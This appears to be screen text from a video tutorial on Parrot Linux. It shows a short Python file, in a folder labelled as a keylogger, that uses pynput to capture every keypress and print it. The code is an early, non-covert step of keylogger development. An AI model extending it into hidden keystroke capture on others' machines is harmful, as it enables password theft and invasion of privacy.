 Applications Places System en Sat Oct 17, 15:38
1.py (~/Desktop/python/python security tools/Level_2/keylogger/parts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
1.py *Unsaved Document 1
1 from pynput.keyboard import Key , Listener
2
3
4 def key_pressed(key):
5
6 try:
7
8 press = str(key.char)
9
10 except:
11
12 if key == Key.space:
13
14 press = " "
15
16 else:
17
18 press = str(key)
19
20 print(press)
21
22
23 with Listener(on_press=key_pressed) as l :
24
25 l.join()
Python Tab Width: 4 Ln 14, Col 25 INS
Menu [Parrot Terminal] [ (as superuser)] [parts] Parrot Terminal 1.py (~/Desktop/python/...